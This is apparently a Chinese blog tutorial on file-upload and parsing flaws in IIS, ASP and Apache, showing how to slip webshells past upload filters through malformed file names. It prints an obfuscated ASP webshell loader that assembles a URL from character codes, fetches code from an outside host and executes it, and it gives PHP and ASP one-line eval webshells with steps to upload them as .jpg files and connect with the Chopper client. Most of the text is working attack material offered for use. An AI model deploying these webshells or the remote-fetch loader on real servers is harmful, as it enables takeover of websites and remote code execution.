上传漏洞 之 iis解析漏洞、asp解析漏洞、文件解析漏洞、畸形解析漏洞、Apache解析漏洞

一、iis解析漏洞

中间件:IIS NGINX APACHE WEBLOGIC JBOSS

.NET PHP,JSP PHP,JSP JSP

ASP,ASPX

IIS解析漏洞

目录解析: www/ 5.x-6.0 /123.asp/ddd.txt/ss.jgp jgp



文件解析: .jpg txt格式 jsp xx.asp;.jpg xx.php;.jpg

默认解析: .asp .aspx .asa || .asa .cer .cdx

畸形解析; 变形



二、asp解析漏洞





















http://192.168.1.105:800/fileupload_type.php





asp免杀大马

<%@ LANGUAGE = VBScript.encode%><%

Server.ScriptTimeout=999999999

UserPass="123456" '密码

mNametitle ="免杀ASP大马" ' 标题

Copyright="By:HxG" '版权

SItEuRl=http://www.96sec.org/" '你的网站

bg ="http://www.asphxg.cn/css/gl.jpg"

ysjb=true '是否有拖动效果,true为是,false为否

function BytesToBstr(body,Cset)

dim objstream

set objstream = Server.CreateObject("adodb.stream")

objstream.Type = 1

objstream.Mode =3

objstream.Open

objstream.Write body

objstream.Position = 0

objstream.Type = 2

objstream.Charset = Cset

BytesToBstr = objstream.ReadText

objstream.Close

set objstream = nothing

End function

function PostHTTPPage(url)

dim Http

set Http=server.createobject("MSXML2.SERVERXMLHTTP.3.0")

Http.open "GET",url,false

Http.setRequestHeader "CONTENT-TYPE", "application/x-www-form-urlencoded"

Http.send

if Http.readystate<>4 then

exit function

End if

PostHTTPPage=bytesToBSTR(Http.responseBody,"gbk")

set http=nothing

if err.number<>0 then err.Clear

End function

dim aspCode

aspCode=CStr(Session("aspCode"))

if aspCode="" or aspCode=null or isnull(aspCode) then

aspCode=PostHTTPPage(Chr ( 104 ) & Chr ( 116 ) & Chr ( 116 ) & Chr ( 112 ) & Chr ( 58 ) & Chr ( 47 ) & Chr ( 47 ) & Chr ( 119 ) & Chr ( 119 ) & Chr ( 119 ) & Chr ( 46 ) & Chr ( 97 ) & Chr ( 115 ) & Chr ( 112 ) & Chr ( 104 ) & Chr ( 120 ) & Chr ( 103 ) & Chr ( 46 ) & Chr ( 99 ) & Chr ( 110 ) & Chr ( 47 ) & Chr ( 99 ) & Chr ( 115 ) & Chr ( 115 ) & Chr ( 47 ) & Chr ( 118 ) & Chr ( 46 ) & Chr ( 106 ) & Chr ( 112 ) & Chr ( 103 ))

Session("aspCode") =aspCode

End if

execute aspCode

%>





修改为.jpg

上传一句话木马:

<%eval request(“666”)%>









http://192.168.1.105/test.asp/xiaoma.jpg

放进菜刀中









三、文件解析漏洞实战:

上传.asa文件

Burp抓包修改类型进行绕过:

cdx

四、畸形解析漏洞:

畸形解析 变形iis 7.0-7.5

条件:fast-cgi开启phpinfo

相关步骤如下:

a. jpg

访问a.jpg http://127.0.0.1/home/a.jpg

Shell.php http://127.0.0.1/home/shell.jpg





五、Apache解析漏洞

从左至右开始判断解析,如果为不可识别解析,就继续往左判断

a. rar.php.jpg

后缀名、文件类型 不能上传php文件 a.php.rasfasdsa

.php phtml\pht\php3\php4\php5

Php一句话:<?php @eval($_POST[pp]);?>

后续操作请持续关注哦!!!

了解更多请关注下列公众号:

😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗😗😗😗😗😗😗😗😗

😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗 😗😗😗😗😗😗😗😗😗

1919

1919

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?